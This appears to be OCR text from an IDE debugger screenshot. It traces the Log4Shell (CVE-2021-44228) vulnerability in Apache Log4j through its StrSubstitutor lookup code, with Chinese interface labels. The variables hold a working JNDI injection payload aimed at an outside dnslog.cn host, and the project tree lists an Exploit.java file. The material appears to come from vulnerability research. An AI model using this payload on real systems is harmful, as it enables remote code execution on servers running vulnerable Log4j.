 Log4j E:\TestProgm\Codesec\Log4j
.idea
CVE-2021-44228-Apache-Log4j-Rce-main [log4j-rce]
.idea
src
main
java
log4j
target
.gitignore
Exploit
Exploit.java
log4j-rce.iml
pom.xml
README.md
外部库
临时文件和控制台
PatternLayout.java
JndiManager.java
MessagePatternConverter.java
Configuration.java
AbstractConfiguration.java
StrSubstitutor.java
working
Cc W .*
0 个结果
阅读器模式
966 continue;
967 }
968
969 endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 suffixMatcher: "org.apache.logging.log4j.core.lookup.
970 if (endMatchLen == 0) { endMatchLen: 1
971 pos++;
972 } else {
973 // found variable end marker
974 if (nestedVarCount == 0) { nestedVarCount: 0
975 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); varNameExpr:
976 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
977 final StringBuilder bufName = new StringBuilder(varNameExpr); varNameExpr: "jndi:rmi://k8opl1.dnslog.cn/helo5"
978 substitute(event, bufName, offset: 0, bufName.length());
979 varNameExpr = bufName.toString();
980 }
981 pos += endMatchLen;
982 final int endPos = pos;
983
984 String varName = varNameExpr;
985 String varDefaultValue = null;
986
varNameExpr = "jndi:rmi://k8opl1.dnslog.cn/helo5"
= 未定义
value = {char[33]@1916} [j, n, d, i, :, r, m, i, :, /, /, k, 8, o, p, l, 1
hash = 0
设置值 F2 创建呈现器 添加为内联监视
调试: log4j
Debugger 控制台
帧
"main"@1 在组 "main": 正在运行
substitute:977, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layou
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
变量
this = {StrSubstitutor@1903} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, lo
event = {MutableLogEvent@1577}
buf = {StringBuilder@1898} "${jndi:rmi://k8opl1.dnslog.cn/helo5}"
offset = 0
length = 36
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@1899} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatch
suffixMatcher = {StrMatcher$StringMatcher@1900} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatche
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1901} "org.apache.logging.log4j.core.lookup.StrMatcher$Strin
监视
评估表达式(Enter)或添加监视(Ctrl+...
message = 找不到局部变量'message'
结构
Bookmarks